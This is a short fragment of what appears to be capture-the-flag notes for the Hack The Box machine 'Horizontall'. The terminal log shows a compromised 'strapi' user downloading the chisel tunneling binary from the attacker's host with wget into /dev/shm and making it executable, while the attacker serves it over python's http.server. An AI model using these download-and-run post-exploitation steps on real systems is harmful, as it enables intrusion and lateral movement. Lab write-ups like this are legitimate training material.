 192.168.100.61
10.10.14.6
10.10.11.105 - Horizontall
strapi@horizontall:~/myapi$ cd /dev/shm
strapi@horizontall:/dev/shm$ wget http://10.10.14.6/chisel
--2023-11-07 11:32:04--  http://10.10.14.6/chisel
Connecting to 10.10.14.6:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3383352 (3.2M) [application/octet-stream]
Saving to: ‘chisel’
chisel                          100%[=======================================================>]   3.23M  1.27MB/s    in 2.5s
2023-11-07 11:32:07 (1.27 MB/s) - ‘chisel’ saved [3383352/3383352]
strapi@horizontall:/dev/shm$ chmod +x chisel
strapi@horizontall:/dev/shm$ ls -l
total 3308
-rwxrwxr-x 1 strapi strapi 3383352 Nov  7 08:30 chisel
strapi@horizontall:/dev/shm$
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [07/Nov/2023 05:34:43] "GET /chisel HTTP/1.1" 200 -
VPN connection - root's tasks strapi